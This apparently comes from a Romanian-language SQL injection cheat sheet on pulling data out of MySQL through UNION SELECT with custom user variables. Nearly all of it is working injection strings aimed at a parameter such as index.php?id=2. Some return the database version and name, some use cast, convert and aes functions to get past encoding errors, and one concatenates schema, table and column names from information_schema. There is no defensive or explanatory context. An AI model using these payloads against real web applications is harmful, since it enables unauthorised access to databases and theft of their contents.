 Advanced Data Mining  in MySQL Injections using Subqueries & Custom Variables_______________________________________________________________________Injectii MySQL - folosind Custom Variables :CLASIC SYNTAX : index.php?id=2’+and+1=0+union+select+1,2,3,4,5--NEW SYNTAX: index.php?id=2’+and+1=0+union+select+@i:=version(),@i,@i,@i,@i--@i:=concat( version(),0x3a,database() )@i:=cast(version()+as+binary)@i:=convert(version(),binary)@i:=convert(version()+using+latin1)@i:=aes_decrypt(aes_encrypt(version(),1),1)@x:=concat(0x3c62723e,table_schema,0x2e,table_name,0x3a,column_name)